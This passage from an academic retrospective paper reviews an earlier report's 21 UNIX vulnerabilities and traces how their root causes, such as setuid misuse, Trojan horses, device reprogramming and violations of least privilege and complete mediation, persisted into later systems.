user did not accidentally overwrite another user's files, or read something the first user considered private. Further, the precise nature of the prohibitions—for example, whether the system directories were to be altered only by system administrators—were left up to each site. Dennis Ritchie summed this up when he wrote that "UNIX was not developed with security, in any realistic sense, in mind" [3].

Users and system administrators were reasonably knowledgeable about computer systems and computing in general. The brevity of UNIX commands (most of which were two characters long) the use of options to tailor the functioning and output of many programs, and the terseness of error messages (the most famous of which was undoubtedly the *ed* editor's '?'), were accepted as assets—or at least as acceptable annoyances.<sup>4</sup>

UNIX systems were networked by telephoning one another, or using local area networks that were isolated from other networks. Users generally encountered networks when they moved files from one system to another, sent email, or read the USENET news. Further, access to the ARPAnet was restricted to government organizations, research laboratories, and academic institutions. Each site set its own policy on who was allowed to access its systems, and how.

In short, UNIX was designed to implement a friendly security policy, appropriate for environments in which users wanted to collaborate and not attack one another.

Indeed, computer security had not yet reached a level of prominence; the only well-known project that explicitly included security considerations in its design was Multics [5]. The Ware report [6], which first raised the problem of computer security, was released in 1970, and the Anderson report [7] two years later. Two studies of vulnerabilities in operating systems, the RISOS study [8] and the Program Analysis study [9], discussed problems with operating systems; the former in order to help managers assess the systems they were considering acquiring, and the latter to develop ways to automate the detection of security flaws. Both considered the UNIX operating system, among others.

At this time, few papers were written primarily about UNIX security. The best-known was Dennis Ritchie's "On the Security of UNIX" [3]. Another focused on writing setuid programs [10]. A third, presented as an abstract, focused on improving UNIX security [11], and a fourth discussed security aspects of implementing UUCP [12]. Morris and Thompson's paper on UNIX password security [13] concluded that the UNIX password protection algorithm was cryptographically strong, given the current capabilities of systems. Beyond those, the USENET news groups contained information about peoples' experiences (both pleasant and unpleasant). Most information was transmitted informally from colleague to colleague.

## *A. Vulnerabilities*

That was the background in which I wrote the report. It examined flaws in a number of UNIX systems, and considered problems arising from the user and system programs, as well as from configuration issues.

The report described 21 vulnerabilities grouped into 6 categories.

The first category, *Setuid Problems*, focused on the change of privilege afforded by the UNIX setuid mechanism. The six problems were split between configuration problems and programming problems, with an emphasis on the latter. Essentially, all the problems arose from failing to restrict privileged processes, and the safeguards suggested several approaches to doing this.

The category on *Trojan horses* emphasized this, and the issue of misplaced trust. The first problem pointed out the need to ensure that naming a program named the right one, and not an unknown program with the same name. The second examined whether one entered data to the desired program, or to one that simply provided an interface identical to the desired program. Both of these were configuration issues, although the solution for the second requires changes to the system.

*Terminal Troubles* referred to the connection of devices to the system, and what could happen when those devices interacted with the system in unexpected ways. The first problem involved how the system reacted to unexpected changes in the connection, for example putting the connection into raw mode. The next two problems involved the interface within the device itself, the second being what the human saw and the third reprogramming programmable functioned on the device. Again, the root of these problems were configuration issues.

The fourth category dealt with *network and remote mail* problems. The first was a classic failure to properly constrain remote users, commands, and programs. Doing so involved both programming and configuration changes. The second and third were, purely and simply, a failure to perform adequate checking in the code, resulting in files being sent to the wrong system or confidential information being exposed. The last used a failure to constrain ownership to allow users to give away files, and thereby evade disk quota limits again, a failure to properly constrain programs.

*Design Problems* presented several flaws that arise from design errors. Some, such as the first one, were fairly trivial and easy to fix (one line of programming). Others, such as the second, required a redesign of the relevant part of the program. Still others, such as the third, required that the entire design of the interface of the program be rethought because the problem was inherent in the way the interface (or rather, the combination of several interfaces) worked. These all illustrated the importance of good design.

*Miscellaneous Problems* reviewed four problems that, at the time the report was written, seemed not to fit into the

<sup>4</sup>But see Norman's paper [4].earlier categories. The first required a simple programmatic fix to distinguish between two types of data (metadata, specifically the "From" line added to the top of emails, and user-entered data). The second was best characterized as an artifact of providing user-level access to low-level (raw) disk data. The problem can be ameliorated by appropriate configuration of permissions. The third used a prohibition against executing files that are being read to provide a denial of service attack, and the fourth relied on the failure of UNIX to limit certain resources to crash the system.

# *B. Summary*

The UNIX operating system was not designed to be secure. Indeed, its goals were general, and in part because of this, it had vulnerabilities. The report described 21 vulnerabilities, ranging from some caused by poor programming to others caused by erroneous assumptions about the environment in which the system would be used. Some were a product of design decisions that benefited the flexibility and power of UNIX; others were simple errors.

One of the goals of writing the report was to make the community aware of the problems, in the hopes that they would be fixed and that the state of UNIX vulnerability analysis would improve. The next section examines whether it has.

## III. FROM THE PAST TO THE PRESENT

System security develops in one of two ways. Either the system is designed to be secure with respect to a particular environment and set of criteria, or the system is simply used, and security mechanisms added as the need arises. Which path is followed affects the vulnerabilities of the system.

The history of UNIX security follows both paths. When I wrote my report, two academic versions of UNIX were in widespread use: Version 7 UNIX and a variant developed by the Computer Science Research Group at the University of California at Berkeley; this variant was called the "Berkeley Software Distribution" or BSD for short. AT&T Bell Laboratories had begun to develop UNIX System III, intended for commercial use, and researchers had begun developing variants with greater degrees of security (such as LINUS [11] and Secure Xenix [14]). In addition, some vendors and research groups worked on systems with UNIXlike interfaces, but designed with security as a primary goal [15,16].

Vulnerabilities continued to be found, and were discussed among researchers and system administrators. However, no formal means of communication or centralized information resource of contact points existed until the Internet worm of 1988. When the worm struck, both MIT (on whose system the worm was introduced) and Berkeley (developers of several specific programs the worm used to spread) analyzed it to develop countermeasures. Because neither group knew one another, establishing communications so they could cooperate required a trusted intermediary.

Numerous papers have described the history, and consequences, of the worm [17]–[22]. Of greatest interest here is the establishment of the Computer Emergency Response Team, or CERT, at the Software Engineering Institute at Carnegie-Mellon University. CERT maintained a list of contact points for installations<sup>5</sup> so system administrators would be able to find out the contact at remote sites should the need arise. CERT also began releasing "Advisories" that described vulnerabilities, in order to alert system administrators of potential security problems. Later, CERT made "vulnerability notes" available to describe problems more thoroughly than in the advisories; these often gave additional helpful details. In general, CERT avoided describing how to exploit vulnerabilities; it merely noted their existence.

Perhaps the most consequential change with respect to security was the emergence of UNIX from a research environment, where it was used in collegial environments, into commercial, governmental, and infrastructure environments. Those environments were much less benign; indeed, some were quite hostile. Further, the population of users grew from system administrators and users knowledgeable in computer science to include those much less sophisticated, and in many cases with little to no experience with UNIX. Thus, what was, in the research environment, an elegant user and programming environment, was now an environment that many found difficult to use.

This affected security in several ways. First, as the environments that UNIX functioned in were no longer benign, it had to be adapted in order to meet the security needs of the new environments. Restrictive environments that discouraged sharing ran counter to UNIX's lack of design requirements; in fact, UNIX "was not designed to meet any predefined objectives" [23, p. 373]. While this made UNIX adaptable, its very adaptability required an interface susceptible to change. This is antithetical to the design of secure systems, into which security must be designed in from the beginning, and not added as an afterthought.

The environments, and therefore the policies, varied widely. The commercial environment tended to stress integrity over confidentiality. The governmental environment tended to stress confidentiality over integrity. But attributes of both were crucial to each environment. Further, with the rise of various networks, remote access to UNIX systems increased. Indeed, the first RFC about security [24], released in 1983, stressed the need to choose passwords that are difficult to guess, and not to make widely available the telephone numbers that gave access to the ARPAnet (because the  $TIPS<sup>6</sup>$  did not use passwords).

<sup>5</sup>Listing was purely voluntary, of course, and again quite informally done. <sup>6</sup>Terminal Interface Processors, devices for connecting terminals to the ARPAnet.Originally, the ARPAnet was not designed to be secure, in the sense that its protocols and systems were to be locked down; indeed, the network was seen as a mechanism for sharing. As use of the protocols expanded beyond the original environment in which they were developed, the assumptions upon which the network's security was based no longer held. It, and various other networks evolved, joined into interconnected networks (or *internets*), and expanded their access and accessibility. In the early 1990s, the interconnected networks became "the Internet," and available to everyday people in the guise of the World Wide Web.

The relevance of this evolution is that no longer could a single network assert a particular policy over all systems that connected to that network. Indeed, the conflict of policies for example, when one network allows only trusted users be able to access it, yet must remain connected to the Internet—requires that the restrictive policy be reconciled with one allowing anyone access to the Internet. Usually, the restrictive network tries to isolate itself by requiring all who access it be vetted at the entry point, for example by a firewall. This introduced another class of vulnerabilities those arising from disparate policies being composed.

# *A. Vulnerabilities*

All these factors influenced the discovery of UNIX vulnerabilities, and how the community reacted to them. Although specific vulnerabilities were eliminated, the underlying causes of those vulnerabilities remained, and in fact many new vulnerabilities bore a striking resemblance to earlier ones.

Problems with setuid, or privileged, programs continued. These vulnerabilities all arose from a failure to apply the Principle of Least Privilege [25]. Out of these problems grew the notion of "secure programming."

The term "secure programming" is a misnomer. Security is defined by a security policy, and so "secure programming" should refer to programs that implement or honor a policy. The term is used instead to mean programs that cannot be "broken" or forced to perform "non-secure" actions, without specifying what those terms mean. A much better term is "robust," which means that the program will not terminate abnormally or perform unexpected actions. Thus, this style of programming will prevent many problems that often lead to violations of most security policies—the canonical buffer overflow that can be used to augment authorized privileges, for example.

Several early papers discuss security implications of programming on UNIX systems [10,26,27]. In 1996, the paper "Checking for Race Conditions in File Accesses" [28] pointed out that the semantics of system calls could be used to look for a specific type of race condition. Many papers on automated source code scanning followed (see [29] for a discussion of publicly available tools). Researchers developed many innovative techniques to detect and fix problems in programs that often led to security vulnerabilities [30]–[33].

Equally important has been the proliferation of information about poor, and good, coding practices. These practices often target the C and C++ programming languages because they are widely used in both operating systems development and applications. Books on UNIX security often discuss good programming practices [34]–[37], and others discuss it more generally, in the context of secure design [38]–[40].

Unfortunately, non-robust coding continues to be a problem. A check of the National Vulnerability Database for "overflow" problems dated 2009 gives 45 such vulnerabilities; "race condition" problems dated 2009 gives 20.

The ability of applications level programs to function correctly depends upon the correctness of the services that those programs rely on: the libraries, compilers, translators, operating systems, and other infrastructure support. My report used Ritchie's description of Thompson's C compiler<sup>7</sup> modifications to make this point. Thompson provided more details in his Turing Award address [41]. However, when the infrastructure itself is under the control of untrustworthy or unknown entities—for example, when resolving a network address relies on information in a remote database—relying on the infrastructure poses a security threat. In 1996 and 1997, for example, CERT reported that attackers were using corrupted data introduced into DNS servers to compromise systems [42,43].

Trojan horses continue to be a serious vulnerability, especially with the coming of the Internet. The search path problem, in various guises, continued to affect systems into the late 1990s (see for example the *loadmodule* problem [44]). In the early to mid-1990s, as UNIX systems incorporated dynamic loading, new environment variables defined search paths for libraries. These led to other compromises in which users could define their own versions of standard functions and, by manipulation of appropriate environment variables, force their versions to be loaded [45,46].

The problem is that the exposure of users to untrustworthy sites, such as rogue web sites, enables them to download untrustworthy executables from the web. Perhaps the most pernicious was a modification to *tcp wrappers* that enabled attackers to gain access to any system on which it was installed by connecting to the system from port 421 [47]. Similar attacks involving *OpenSSH* [48] and *sendmail* [49] occurred in 2002. More recent programs such as spyware and adware fall into this category.

To counter this type of attack, researchers have developed restrictive environments. Beginning with the restricted shell and the *chroot*(2) system call, and continuing with the *jail*(2) system call, UNIX has rediscovered the virtual machine as a technique for security isolation. This will not prevent malicious code from causing problems, but it will confine

<sup>7</sup>Actually, the C preprocessor.the locus of the damage—provided the isolation mechanisms are effective. Thus, assuring and preserving the integrity of the virtual machine monitors, and hypervisors, has become another area of research.

Devices continue to plague systems with vulnerabilities. Many vulnerabilities have arisen from a failure to protect devices adequately. For example, in the early 1990s, Sun systems had a built-in microphone that could be turned on remotely—a perfect eavesdropping device [50]. The most recently publicized device vulnerability involved a modification to an Apple Aluminum Keyboard [51]. The attack (which actually works for other devices, too) enables an attacker to embed malicious code into the keyboard via a firmware update, thus reprogramming it. This is the same attack as the reprogramming of the Ann Arbor Ambassador function keys discussed in example 11 of my report—only the delivery mechanism has been changed.

Network security has become a critical component of protecting systems, and vulnerabilities in network services, programs, and libraries pose a serious threat to systems. UNIX is no exception. Vulnerabilities began with the earliest distributions of network services (for example, the Internet worm [18] used these to spread). The flaws include a failure to check input, as in example 12 of my report (see vulnerabilities in CGI programs [52,53] for examples)—SQL injection attacks fall into this class, errors in configuration allowing access to data that should be protected (such as in NFS [54]), and buffer overflows and race conditions, including some in security programs [55,56].

Designers often incorporate security considerations in the design of a program or system. The requirements and environment in which the program is to be used drive these considerations. But the program may be put to a different use, in a different environment, and with different requirements. A good example is the assumption that a network connection originating from a port number less than 1024 comes from a trusted process—on UNIX systems, only *root* can initiate such a connection. Programs that make this assumption are flawed in design, because this convention is particular to UNIX. Other systems allow any user to initiate such a connection. Worse, even if the remote system is a UNIX system, the local system administrators may not trust the people authorized to become the *root* user on the remote system!

Perhaps the most serious design flaw in UNIX is the existence of the superuser, *root*—it violates the Principle of Least Privilege. The user who adds printers and users to a system should not have the power to terminate other users' processes; yet in UNIX, the superuser performs both functions. The powers given to the superuser in UNIX should be partitioned among other system administrator accounts on systems designed to meet security requirements with high assurance (such as the DG/UX system [16]).

As a second, consider the Principle of Separation of

Privilege [25]. This principle states that access to protected resources should be based on satisfying multiple criteria. The UNIX system, however, simply requires the user to know the password to *root* in order to acquire superuser power, and thus access to all resources and data on the system. Berkeley UNIX attempted to solve this problem by a combination of mechanisms. First, terminals could be designated as "secure," and system administrators could log in as *root* only from those terminals. Second, in order to acquire superuser powers, the user not only needed to know *root*'s password, but also had to be a member of a specific group (*wheel*) with group ID 0. Thus, access to the superuser account required both the password and either access to a secure terminal or membership in a group that had a group ID of 0 [57].

As a third and final design problem, consider how UNIX handles file accesses. Access is checked *only* when a file is opened; it is not checked when a process reads or writes a file. Thus, a process can open a file, the owner can then deny all other users access, and yet the process will be able to read the file.<sup>8</sup> This violates the Principle of Complete Mediation [25], which requires that all accesses to objects be checked when each access is attempted. A possible reason that UNIX did not implement this may be that the overhead was considered too high; nevertheless, this is a design error from the point of view of security. This design decision persists in current UNIX systems.

## *B. Summary*

With one exception—example 8—the specific vulnerabilities described in my report have been fixed on all versions of UNIX that I am familiar with.<sup>9</sup> However, *none* of the problems underlying those vulnerabilities have been corrected. Indeed, many later vulnerabilities were very similar to the ones in the report, allowing for changes in technology. Further, these problems persist to this day; the Apple Aluminum Keyboard attack described above was reported in June of this year. Similar vulnerabilities have been found in other systems $^{10}$ .

## IV. TO THE FUTURE

The future for UNIX vulnerabilities is either bright or bleak, depending on whether one is optimistic or pessimistic.

First, the pessimistic view. We have known about the root causes of many of the UNIX vulnerabilities found so far—as fast as the vulnerabilities are fixed, new ones emerge, often with the same root cause. Further, despite our best efforts at patching, zero-day attacks ensure that some patches are

<sup>8</sup>When the process closes the file, it will be unable to reopen it.

<sup>9</sup>Desktops have made shared systems much less common than they were when the report was written. Thus, the specific example 8's dangerousness is much more limited. But the problem of tricking a user with a bogus interface still lives on, in phishing for example.

 $10$ Including special-purpose systems [58, Sections 4.0 and 6.3].released too late. To fix these problems requires not simply fixing UNIX systems—and there are so many of them!—but also changing the way programmers, developers, managers, and users view security. There is thus far little evidence that we can do so effectively. So, the situation is hopeless—but we must muddle on, doing the best we can.

The optimistic view admits there are serious problems, but that there are realistic ways to improve the situation, and in fact that it is improving. That we see so many vulnerabilities means we are better at locating them, and detecting attacks that exploit them. Further, as noted earlier, we know how to fix, and prevent, many of the causes of security problems. The next step is to figure out how to ensure these methods are used.

